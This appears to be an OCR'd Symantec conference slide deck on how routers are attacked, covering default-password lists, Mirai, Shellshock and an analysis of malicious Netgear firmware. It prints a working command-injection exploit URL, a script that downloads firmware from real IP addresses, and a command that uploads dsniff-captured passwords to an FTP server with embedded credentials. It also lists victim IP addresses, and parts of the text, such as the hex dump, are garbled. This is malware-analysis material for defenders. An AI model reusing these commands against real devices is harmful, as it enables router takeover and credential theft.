

#### The router of all evil: More than just default passwords and silly scripts

**Himanshu Anand & Chastine Menrige** 

**Threat Analysis Engineer** 



#### **Special Thanks**

Karthikeyan Kasiviswanathan

This work would not have been possible without the advice and support

- My whole Team @Symantec
- #MalwareMustDie

#### **About Me**



- Working as Threat Analysis Engineer with IPS Operations
- Hobbies are exploit dev, exploit analysis, reversing, AI, CTF...



#### **Introduction to Router**



Copyright © 2014 Symantec Corporation



#### **Basic structure**



#### **Importance of Routers**

- Serves as the default gateway for computers on LAN
- Helps restrict traffic by limiting hosts to communicate through broadcast
- Capable of wireless access point, allowing them to broadcast a Wi-Fi signal to surrounding devices
- Serves an ideal location for additional network services such as firewall.

#### **Remember this**

| _   _ \_,_ \ _ \_\  / \_,_ \ _ \_(_) |
|--------------------------------------|

A DIY Guide

## Shadow Brokers

CrDj"(;Va.\*NdlnzB9M?@K2)#>deB7mN

#### [FREE] World's Largest Net:Mirai Botnet, Client, Echo Loader, CNC source code release

Yesterday, 12:50 PM (This post was last modified: Yesterday 04:29 PM by Anna-senpai.)



#### Preface

Greetz everybody,

When I first go in DDoS industry, I wasn't planning on staying in it long. I made my money, there's lots of eyes looking at IOT now, so it However, I know every skid and their mama, it's their wet dream to have something besides qbot.

So today, I have an amazing release for you. With Miral, I usually pull max 380k bots from telnet alone. However, after the Kreb DDoS, shutting down and cleaning up their act. Today, max pull is about 300k bots, and dropping.

So, I am your senpai, and I will treat you real nice, my hf-chan.

### What's common in the last 3 slides.



#### Why attack routers



Copyright © 2014 Symantec Corporation



#### Why attack routers

- For DDoS
- Harvesting credentials
- Sniffing all the network traffic
- Injecting advertisement



#### **Attacking Routers**



Copyright © 2014 Symantec Corporation

#### **Attack Vectors**

| 1 | Default password   |
|---|--------------------|
| 2 | DNS changer        |
| 3 | Exploit Frameworks |

#### **Default password**

[FREE] World's Largest Net:Mirai Botnet, Client, Echo Loader, CNC source code release

Yesterday, 12:50 PM (This post was last modified: Yesterday 04:29 PM by Anna-senpai.)

Anna-senpai &

Preface Greetz everybody,

When I first go in DDoS industry, I wasn't planning on staying in it long. I made my money, there's lots of eyes looking at IOT now, so it However, I know every skid and their mama, it's their wet dream to have something besides gbot.

So today, I have an amazing release for you. With Mirai, I usually pull max 380k bots from telnet alone. However, after the Kreb DDoS, shutting down and cleaning up their act. Today, max pull is about 300k bots, and dropping.

So, I am your senpai, and I will treat you real nice, my hf-chan.

#### **Top Default passwords**

| Top user names | Top passwords |
|----------------|---------------|
| root           | admin         |
| admin          | root          |
| DUP root       | 123456        |
| ubnt           | 12345         |
| access         | ubnt          |
| DUP admin      | password      |
| test           | 1234          |
| oracle         | test          |
| postgres       | qwerty        |
| pi             | raspberry     |

#### **DNS changer**





#### **Equation group dump**



| Directory Name | Exploit Name       |
|----------------|--------------------|
| EGBL           | EGREGIOUSBLUNDER   |
| ELBA           | ELIGIBLEBACHELOR   |
| ELBO           | ELIGIBLEBOMBSHELL  |
| ELCA           | ELIGIBLECANDIDATE  |
| ELCO           | ELIGIBLECONTESTANT |
| ESPL           | ESCALATEPLOWMAN    |
| EXBA           | EXTRABACON         |
| EPBA           | EPICBANANA         |

#### **Types of malwares**

| 1 | Script base Malwares    |
|---|-------------------------|
| 2 | Compiled binary's : ELF |
| 3 | Firmware                |

#### Script base malware

 Shellshock exploitation (CVE-2014-6277, CVE-2014-6278, CVE-2014-7169, CVE-2014-7186 and CVE-2014-7187), which was used to compromise routers and infect them with .ELF malware, as well as infect them using Perl-based IRC bots.

#### **Common traits**

| File Edit Format View Help                                                         |         |
|------------------------------------------------------------------------------------|---------|
| <pre>#!/bin/bashicd /tmp    cd /var/run    cd /mnt    cd /root    cd /; wget</pre> | f<br>f; |

#### **Compiled binary's**

– Mirai

which was a worm and was targeting default routers passwords

#### Firmware

- Netgear Router Attack
- Remote flashing of firmware.
- The Netgear router attack (CVE-2016-6277) and the analysis of malicious firmware associated with it, which was flashed remotely, as well as the use of the Firmware Mod Kit (FMK) for the development of malicious firmware.

#### Exploit

 http://<IPADDRESS>/cgibin/;nvram\$IFS\set\$IFS\http\_passwd;nvram\$IFS\set\$IFS\http\_u sername;nvram\$IFS\commit;sleep\$IFS\2;cd\$IFS\/tmp;wget\$IFS\ http:\/\/<IPADDRESS>\/h\/wrt\/uge.sh;chmod\$IFS\777\$IFS\/tm p/uge.sh;/bin/sh\$IFS\/tmp/uge.sh

#### **Shell Script**

#cd /tmp

```
##!!!!!! wget http://178
.57.115.231:8081/h/wrt/custom_image_00021.bin &
wget http://94 .156.35.78/h/wrt/112.bin &
process_id=$!
wait $process_id
```

write 112.bin linux

/sbin/reboot

#### **Binwalk**

DECIMAL

28

2472

HEXAD

0x0

0x1C

0x9A8

linux kernel offs

| 0         1         2         3         4         5         6         7         8         9         A         B         C         D         E         F         0123456789ABCDEF           0000h:         1C         00         00         00         00         00         01         01         00         01         00         01         00         01         00         01         00         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         00         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01         01                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 0010h:       1C 00 00 00 A8 09 00 00 4C 0E 00 1F 8B 08 00<br>0020h:       00 00 00 00 00 02 03 8D 57 4D 6C 54 D7 15 FE DE 7D<br>0030h:                                                                                                    |
| 0020h:       00       00       02       03       8D       57       4D       6C       54       D7       15       FE       DE       7D         0030h:       CF       F6       00       36       B9       1E       86       64       8C       50       FA       AE       7D       6D       4F       OD                                                                                                    |
| 0030h:       CF F6 00 36       B9 1E 86 64       8C 50 FA AE       7D 6D 4F 0D      6d.P}mO.         0040h:       A8 23 34 42       4E 35 AD 9E       66 4C 60 91 46 13 12 B5      4BN5fL'.F         0050h:       55 54 55 C6       98 14 24 DA 5A 02 35 59 64 F1 62 DC       UTU\$.Z.5Yd.b.         0060h:       C8 8A 8C DF 44 A5 AD 17 59 8C 8C 0D 5E 4C 3D 94      DY^L=.         0070h:       FC 34 8B A4       B1 0C 49 BB A0 52 2A B1 88 DA 45 47      DY^L=.         0070h:       C3 48 BA 48       B1 0C 49 BB A0 52 2A B1 88 DA 45 47      DY^L=.         0080h:       04 29 AC A2       48 95 02 CA DF EB 77 E6 27 B8 84 8A      L.HW.'         0090h:       22 8D C6 EF CE 79 E7 FB CE 39 DF 39 F7 50 0A 37      fJF      f                                                                                                    |
| 0040h:       A8 23 34 42       4E 35 AD 9E       66 4C 60 91       46 13 12 B5      #4BN5fL`.F         0050h:       55 54 55 C6 98 14 24 DA       5A 02 35 59       64 F1 62 DC       UTU\$.Z.5Yd.b.         0060h:       C8 8A 8C DF 44 A5 AD 17 59 8C 8C 0D 5E 4C 3D 94      DY^L=.         0070h:       FC 34 8B A4 B1 0C 49 BB A0 52 2A B1 88 DA 45 47      DY^L=.         0080h:       04 29 AC A2 48 95 02 CA DF EB 77 E6 27 B8 84 8A      DY9.9.P.7         0080h:       59 60 65 0E 98 AD 7A 58 F6 3D CC F8 23 89 F3 F8      y9.9.P.7         0080h:       59 60 65 0E 98 AD 7A 58 F6 3D CC F8 23 89 F3 F8      yfT.s         0000h:       2C F6 53 E0 3F 27 D4 01 76 F6 5A 3B 9B 55 69 F8      ft.mNfT.c.F         0000h:       49 39 9B 7E A9 17 0A 09 EB CD 66 54 E8 26 AD 2D      ft.mNft.c.         00F0h:       09 04 D8 66 BD 85 6D 4E 1F 9E 54 C9 00 E8 43 46      ft.mNft.c.F         00F0h:       09 04 D8 66 BD 85 6D 4E 1F 9E 54 CD 00 E8 43 46      ft.mNft.c.         0110h:       B7 BF 8A 37 6D 37 41 AF 63 16 00 53 01 46 91 C8      7m7A.cS.F.         DECINAL       DESCRIPTION      TMAC.S.F.         TRX firmware header, little endian, image size: 3608576 bytes, CRC32: 0x1F6981FF, flags: 0x0, version: 1, header si         Set: 0x9A8, rootfs offset: 0xE4C00< |
| 0050h:       55       54       55       C6       98       14       24       DA       SA       02       35       59       64       F1       62       DC         0060h:       C8       8A       8C       DF       44       A5       AD       17       59       8C       8C       DD       52       2A       B1       88       DA       45       47 <t< td=""></t<>                                                                                                    |
| 0060h:       C8 8A 8C DF       44 A5 AD 17       59 8C 8C 0D       5E 4C 3D 94      DY^L=.         0070h:       FC 34 8B A4       B1 0C 49 BB A0       52 2A B1       88 DA 45 47      DY^L=.         0080h:       04 29 AC A2       48 95 02 CA DF EB 77 E6       27 B8 84 8A      DY^L=.         0090h:       22 8D C6 EF CE 79 E7 FB CE 39 DF 39 F7 50 0A 37       "y9.9.P.7         00A0h:       E7 81 31 83 B0 23 9F ED 5D B6 08 3B F3 FA 5B EF      y9.9.P.7         00A0h:       2C F6 53 E0 3F 27 D4 01 76 F6 5A 3B 9B 55 69 F8      f.#         00C0h:       2C F6 53 E0 3F 27 D4 01 76 F6 5A 3B 9B 55 69 F8      E84.z"g         00F0h:       09 04 D8 66 BD 85 6D 4E 1F 9E 54 C9 00 E8 43 46      E84.z"g         00F0h:       09 04 D8 66 BD 85 6D 4E 1F 9E 54 C9 00 E8 43 46      f.mNTCF         010h:       B7 BF 8A 37 6D 37 41 AF 63 16 00 53 01 46 91 C8      7m7A.cS.F.         DECIMAL       DESCRIPTION      TMY firmware header, little endian, image size: 3608576 bytes, CRC32: 0x1F6981FF, flags: 0x0, version: 1, header size: 3408576 bytes, rootfs offset: 0x84, rootfs offset: 0xE4C00                                                                                                    |
| 0070h:       FC 34 8B A4 B1 0C 49 BB A0 52 2A B1 88 DA 45 47       .4I.R*EG         0080h:       04 29 AC A2 48 95 02 CA DF EB 77 E6 27 B8 84 8A      Y9.9.9.P.7         0090h:       22 8D C6 EF CE 79 E7 FB CE 39 DF 39 F7 50 0A 37       "Y9.9.9.P.7         00A0h:       E7 81 31 83 B0 23 9F ED 5D B6 08 3B F3 FA 5B EF      Y9.9.9.P.7         00B0h:       59 60 65 0E 98 AD 7A 58 F6 3D CC F8 23 89 F3 F8       Y'ezX.=#         00C0h:       2C F6 53 E0 3F 27 D4 01 76 F6 5A 3B 9B 55 69 F8      S.?'2; Ui         00D0h:       49 39 9B 7E A9 17 0A 09 EB CD 66 54 E8 26 AD 2D      fTMNTCF         00F0h:       09 04 D8 66 BD 85 6D 4E 1F 9E 54 C9 00 E8 43 46      f.mNTCF         0100h:       25 CB 74 50 0F 03 DC E4 27 4C E4 CD C1 A4 43 94      7m7A.cS.F.         DECIMAL       DESCRIPTION         TRX firmware header, little endian, image size: 3600576 bytes, CRC32: 0x1F6981FF, flags: 0x0, version: 1, header si         set:       0x9A8, rootfs offset: 0xE4C00                                                                                                    |
| 0080h:       04 29 AC A2       48 95 02 CA       DF EB 77 E6       27 B8 84 8A       .).Hw.'         0090h:       22 8D C6 EF CE 79 E7 FB       CE 39 DF 39 F7 50 0A 37       "y9.9.P.7         00A0h:       E7 81 31 83 B0 23 9F ED 5D B6 08 3B F3 FA 5B EF      y                                                                                                    |
| 0090h:       22       8D       C6       EF       CE       79       E7       FB       CE       39       DF       39       F7       50       0A       37         00A0h:       E7       81       31       83       B0       23       9F       ED       5D       B6       08       3B       F3       FA       5B       EF       1.1.#];.[.         00B0h:       59       60       65       0E       98       AD       7A       58       F6       3D       CC       F8       23       89       F3       F8       Ye2X.=#       Ye2X.=#       Ye2X.=#       Ye2X.=#       Ye2X.=#       Ye2X.=#       Ye2X.=#       Ye2X.=#       Ye2X.=#t       Ye2X.=#t       Ye2X.=#t       Ye2X.=#t       Ye2X.=#t       Ye2X.=#t       Ye2X.=#t       Ye2X.=#t       Yee2X.=#t       Yee2X.=#t       Yee2X.=#t       Yee2X.=#t       Yee2X.=#t       Yee2X.=#t       Yee2X.=#t       Yee2X.=#t       Yee2X.=#t       Yee2X.=#t       Yee1tt.t.t.       Yee2X.=#t       Yee1tt.t.t.       Yee1tt.t.t.t.t.       Yee1tttt.t.t.t.t.       Yee1tttttttt                                                                                                    |
| OOAOn:       E7 81 31 83       BO 23 9F ED 5D B6 08 3B F3 FA 5B EF      1.#].;.[.         OOBON:       59 60 65 0E 98 AD 7A 58 F6 3D CC F8 23 89 F3 F8       Y'e2X.=#         OOCON:       2C F6 53 EO 3F 27 D4 01 76 F6 5A 3B 9B 55 69 F8       ,.S.?'2;.UI.         OODON:       49 39 9B 7E A9 17 0A 09 EB CD 66 54 E8 26 AD 2D       I9.~fT.&         OOEON:       97 D4 FA CB 49 38 38 34 84 7A 22 67 03 ED 14 8A      I.884.z"g         OOFON:       09 04 D8 66 BD 85 6D 4E 1F 9E 54 C9 00 E8 43 46      f.mNTCF         O100h:       25 CB 74 50 0F 03 DC E4 27 4C E4 CD C1 A4 43 94       %tP'LC.         O110h:       B7 BF 8A 37 6D 37 41 AF 63 16 00 53 01 46 91 C8      7m7A.cS.F.                                                                                                    |
| 00B0h:       59       60       65       0E       98       AD       7A       58       F6       3D       CC       F8       23       89       F3       F8       Y'ezX.=#         00C0h:       2C       F6       53       E0       3F       27       D4       01       76       F6       5A       3B       9B       55       69       F8      ,S.?'v.Z;.Ui.         00D0h:       49       39       9B       7E       A9       17       0A       09       EB       CD       66       54       E8       26       AD       2D      ,fT,fT.&         00E0h:       97       D4       FA       CB       49       38       38       34       84       7A       22       67       03       ED       14       8A         00F0h:       09       04       D8       66       BD       85       6D       4E       1F       9E       54       C9       00       E8       43       46      f.mNTCF       %.tP'LC.      f.mNTCF       %.tP'LC.      7m7A.cS.F.         0ECIMAL       DESCRIPTION       TRX       firmware       header,       l                                                                                                    |
| 00COh:       2C F6 53 E0       3F 27 D4 01       76 F6 5A 3B 9B 55 69 F8       ,.S.?'v.2;.Ui.         00Doh:       49 39 9B 7E A9 17 0A 09 EB CD 66 54 E8 26 AD 2D       19.~ft.&         00EOh:       97 D4 FA CB 49 38 38 34 84 7A 22 67 03 ED 14 8A       19.~ft.&         00Foh:       09 04 D8 66 BD 85 6D 4E 1F 9E 54 C9 00 E8 43 46      I884.z"g         0100h:       25 CB 74 50 0F 03 DC E4 27 4C E4 CD C1 A4 43 94      f.mNTCF         0110h:       B7 BF 8A 37 6D 37 41 AF 63 16 00 53 01 46 91 C8      7m7A.cS.F.         DECIMAL       DESCRIPTION                                                                                                    |
| 00DOh:       49 39 9B 7E       A9 17 0A 09       EB CD 66 54       E8 26 AD 2D       I9.~fT.&         00EOh:       97 D4 FA CB       49 38 38 34       84 7A 22 67       03 ED 14 8A       I.I.1884.z"g         00F0h:       09 04 D8 66       BD 85 6D 4E       1F 9E 54 C9       00 E8 43 46      f.mNTCF         0100h:       25 CB 74 50       0F 03 DC E4       27 4C E4 CD C1 A4 43 94      f.mNTCF         0110h:       B7 BF 8A 37       6D 37 41 AF 63 16 00 53 01 46 91 C8      7m7A.cS.F.         DECIMAL       DESCRIPTION         TRX firmware header, little endian, image size: 3608576 bytes, CRC32: 0x1F6981FF, flags: 0x0, version: 1, header si         set: 0x9A8, rootfs offset: 0xE4C00                                                                                                    |
| 00E0h:       97 D4 FA CB 49 38 38 34 84 7A 22 67 03 ED 14 8A      I884.z"g         00F0h:       09 04 D8 66 BD 85 6D 4E 1F 9E 54 C9 00 E8 43 46      I884.z"g         0100h:       25 CB 74 50 0F 03 DC E4 27 4C E4 CD C1 A4 43 94      I884.z"g         0110h:       B7 BF 8A 37 6D 37 41 AF 63 16 00 53 01 46 91 C8      7m7A.cS.F         NDECIMAL       DESCRIPTION         TRX firmware header, little endian, image size: 3608576 bytes, CRC32: 0x1F6981FF, flags: 0x0, version: 1, header si         "set: 0x9A8, rootfs offset: 0xE4C00                                                                                                    |
| OOFOh:       09       04       D8       66       BD       85       6D       4E       1F       9E       54       C9       00       E8       43       46      fmNTCF         0100h:       25       CB       74       50       0F       03       DC       E4       27       4C       E4       CD       C1       A4       43       94       %.tF'LC.         0110h:       B7       BF       8A       37       6D       37       41       AF       63       16       00       53       01       46       91       C8      7m7A.cS.F.         ADECIMAL       DESCRIPTION       TRX firmware header, little endian, image size: 3608576 bytes, CRC32: 0x1F69B1FF, flags: 0x0, version: 1, header si         Fset: 0x9A8, rootfs offset: 0xE4C00                                                                                                    |
| 0100h:       25 CB 74 50       0F 03 DC E4       27 4C E4 CD C1 A4 43 94       %.tP'LC.         0110h:       B7 BF 8A 37       6D 37 41 AF       63 16 00 53       01 46 91 C8      7m7A.cS.F.         ADECIMAL       DESCRIPTION         TRX firmware header, little endian, image size: 3608576 bytes, CRC32: 0x1F6981FF, flags: 0x0, version: 1, header si 5set: 0x9A8, rootfs offset: 0xE4C00                                                                                                    |
| Olion: B7 BF 8A 37 6D 37 41 AF 63 16 00 53 01 46 91 C87m7A.cS.F<br>DECIMAL DESCRIPTION<br>TRX firmware header, little endian, image size: 3608576 bytes, CRC32: 0x1F69B1FF, flags: 0x0, version: 1, header si<br>iset: 0x9A8, rootfs offset: 0xE4C00                                                                                                    |
| IDECIMAL DESCRIPTION<br>TRX firmware header, little endian, image size: 3608576 bytes, CRC32: 0x1F69B1FF, flags: 0x0, version: 1, header si<br>set: 0x9A8, rootfs offset: 0xE4C00                                                                                                    |
| TRX firmware header, little endian, image size: 3608576 bytes, CRC32: 0x1F69B1FF, flags: 0x0, version: 1, header si<br>fset: 0x9A8, rootfs offset: 0xE4C00                                                                                                    |
| fset: 0x9A8, rootfs offset: 0xE4C00                                                                                                    |
| IR LZMA compressed data, properties: 0x6E, dictionary size: 2097152 bytes, uncompressed size: 2990080 bytes                                                                                                    |

#### **Directory structure**

• | ---- fstab

- | ---- group -> /tmp/etc/group
  - hosts -> /tmp/hosts
- | init.d
- | | |--- rcS
- | | └── S01dummy

#### **Inside the Script**

"/usr/bin/wput )cat /tmp/h5.sh | cut -c 1-4).)date +%H-%M-%d-%m-%y)\_)cat /tmp/i5.sh).txt
 ftp://sammy:sssss@94.156.35.78/mnt/hdd/backup/ds/ &". It looks like the command is uploading some text file to the ftp server with filename formatted like "<COUNTRY'S FIRST 4 LETTER>.<DATE IN DD MM YY>.<IPADDRESS OF THE DEVICE>.txt" to "ftp:// 94.156.35.78/mnt/hdd/backup/ds/"

#### What it was Uploading

- "/usr/sbin/dsniff -i )nvram get lan\_ifname) >/tmp/ds/ds5.txt"
- The tool is configured to sniff passwords and push them to a text file. This file is what is later uploaded to the ftp

#### **Inside the FTP**

| Index of ftp://                          | /mnt/hdd/backup/ds/ |       |               |             |
|------------------------------------------|---------------------|-------|---------------|-------------|
| Up to higher level directory             |                     |       |               |             |
| Name                                     |                     | Size  | Last Modified |             |
| 🖹 Aust.12-36-19-12-16_62.93.122.102.txt  |                     | 5 KB  | 12/19/2016    | 04:36:00 AM |
| Aust.13-08-19-12-16_82.218.207.131.txt   |                     |       | 12/19/2016    | 05:07:00 AM |
| Aust.13-15-19-12-16_93.82.236.50.txt     |                     |       | 12/19/2016    | 05:14:00 AM |
| Aust.13-52-19-12-16_85.13.46.199.txt     |                     | 5 KB  | 12/19/2016    | 05:51:00 AM |
| Aust.14-15-19-12-16_88.116.128.58.txt    |                     | 6 KB  | 12/19/2016    | 06:14:00 AM |
| Aust.15-03-19-12-16_91.114.22.206.txt    |                     | 6 KB  | 12/19/2016    | 07:03:00 AM |
| Aust.16-00-19-12-16_88.116.128.58.txt    |                     | 6 KB  | 12/19/2016    | 07:59:00 AM |
| 📄 Bulg.00-01-05-01-70_212.43.40.86.txt   |                     | 11 KB | 12/19/2016    | 07:47:00 AM |
| Bulg.00-05-05-01-70_212.43.40.86.txt     |                     | 7 KB  | 12/19/2016    | 07:51:00 AM |
| 📄 Bulg.00-25-05-01-70_212.43.40.86.txt   |                     | 7 KB  | 12/19/2016    | 08:12:00 AM |
| 📄 Bulg.13-57-19-12-16_93.152.157.144.txt |                     | 6 KB  | 12/19/2016    | 05:57:00 AM |
| Bulg.14-09-19-12-16_78.90.2.241.txt      |                     | 7 KB  | 12/19/2016    | 06:09:00 AM |
| Bulg.14-13-19-12-16_78.90.2.241.txt      |                     | 6 KB  | 12/19/2016    | 06:14:00 AM |
| Bulg.14-51-19-12-16_78.90.2.241.txt      |                     | 5 KB  | 12/19/2016    | 06:51:00 AM |
| Bulg.14-57-19-12-16_78.90.2.241.txt      |                     | 6 KB  | 12/19/2016    | 06:57:00 AM |
| Bulg.15-22-19-12-16_78.90.2.241.txt      |                     | 6 KB  | 12/19/2016    | 07:22:00 AM |
| 🛅 Bulg.15-22-19-12-16_93.183.175.224.txt |                     | 6 KB  | 12/19/2016    | 07:22:00 AM |
| Bulg.15-37-19-12-16_78.90.2.241.txt      |                     | 6 KB  | 12/19/2016    | 07:37:00 AM |
| 📄 Bulg.15-51-19-12-16_78.90.112.143.txt  |                     | 6 KB  | 12/19/2016    | 07:52:00 AM |
| 📄 Bulg.15-53-19-12-16_78.90.2.241.txt    |                     | 5 KB  | 12/19/2016    | 07:53:00 AM |
